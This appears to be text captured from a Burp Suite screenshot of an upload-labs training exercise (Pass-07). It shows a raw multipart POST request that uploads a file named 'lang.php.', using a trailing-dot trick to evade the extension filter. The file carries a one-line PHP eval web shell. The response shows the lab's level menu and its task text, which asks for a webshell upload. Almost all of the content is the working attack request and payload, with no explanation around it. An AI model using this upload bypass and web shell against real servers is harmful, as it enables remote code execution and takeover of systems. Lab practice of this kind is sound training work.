 Request
Pretty Raw Hex
\n
1 POST /Pass-07/index.php HTTP/1.1
2 Host: 43.139.33.242:29949
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------33790579702619216041622629570
8 Content-Length: 388
9 Origin: http://43.139.33.242:29949
10 Connection: close
11 Referer: http://43.139.33.242:29949/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------33790579702619216041622629570
15 Content-Disposition: form-data; name="upload_file"; filename="
lang.php."
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[qwq]); ?>
19 -----------------------------33790579702619216041622629570
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------33790579702619216041622629570--
24
Search...
0 matches
Response
Pretty Raw Hex Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件